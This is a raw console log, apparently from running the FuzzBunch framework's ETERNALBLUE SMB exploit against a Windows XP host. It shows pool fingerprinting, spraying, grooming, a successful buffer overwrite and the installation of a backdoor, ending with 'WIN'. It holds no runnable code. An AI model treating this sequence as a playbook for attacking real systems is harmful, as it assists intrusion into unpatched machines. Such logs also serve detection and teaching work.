 C:\WINDOWS\system32\cmd.exe - C:\Python26\python fb.py
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Forcing MaxExploitAttempts to 1.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (12 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 35 2e 31 00 Windows 5.1.
[*] Fingerprinting SMB non-paged pool quota
[+] Allocation total: 0xfff4
[+] Spray size: 0
[+] Allocation total: 0x1ffe8
[+] Spray size: 1
[+] Allocation total: 0x2ffdc
[+] Spray size: 2
[+] Allocation total: 0x3ffd0
[+] Spray size: 3
[+] Allocation total: 0x4ffc4
[+] Spray size: 4
[+] Allocation total: 0x5ffb8
[+] Spray size: 5
[+] Allocation total: 0x6ffac
[+] Spray size: 6
[+] Allocation total: 0x7ffa0
[+] Spray size: 7
[+] Allocation total: 0x8ff94
[+] Spray size: 8
[+] Allocation total: 0x9ff88
[+] Spray size: 9
[+] Allocation total: 0xaff7c
[+] Spray size: 10
[+] Allocation total: 0xbff70
[+] Spray size: 11
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=